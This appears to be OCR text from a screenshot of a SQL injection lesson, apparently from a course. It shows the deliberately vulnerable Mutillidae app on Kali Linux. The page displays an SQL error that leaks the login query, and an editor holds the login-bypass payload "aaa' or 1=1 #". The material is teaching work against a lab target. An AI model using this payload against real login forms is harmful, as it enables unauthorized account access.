 Activities Iceweasel Tue 18:16 ie
Iceweasel
http://10.2...er-info.php http://10.2...=login.php http://10.2...=login.php http://10.2...7+anD+2=2# How to: SQL injection...
10.20.14.204/mutillidae/index.php?page=login.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
File /var/www/mutillidae/process-login-attempt.php
Message Error executing query: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''''' AND
password=''' at line 1
Trace #0 /var/www/mutillidae/index.php(96): include() #1 {main}
Diagnostic
Information SELECT * FROM accounts WHERE username=''' AND password=''
Did you setup/reset the DB?
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in /var/www/mutillidae/index.php on line 148
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in /var/www/mutillidae/index.php on line 254
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in /var/www/mutillidae/index.php on line 255
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in /var/www/mutillidae/index.php on line 256
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Login
Back
Please sign-in
Name
File Edit Search Options Help
Select * from accounts where username = 'admin' and password='aaa' or 1=1 #'
aaa' or 1=1 #
udemy